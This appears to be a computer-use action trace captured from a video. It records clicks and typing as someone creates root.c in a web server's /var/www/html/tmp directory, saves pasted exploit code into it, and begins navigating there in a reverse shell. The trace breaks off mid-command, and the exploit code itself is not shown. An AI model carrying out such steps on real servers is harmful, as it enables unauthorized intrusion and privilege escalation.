
type("var")

type("claer")

Step: Browse into var/www/html/tmp and create an empty root.c file there
left_click(41, 532)

left_click(40, 315)

left_click(38, 287)

left_click(767, 496)

type("root.c")

left_click(889, 496)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Save the pasted exploit code into root.c, now 6.49 KB in the tmp listing
left_click(26, 273)

mouse_move(304, 316)

Step: Change into /var/www/html/tmp in the reverse shell and list its contents
type("cd /var/w")
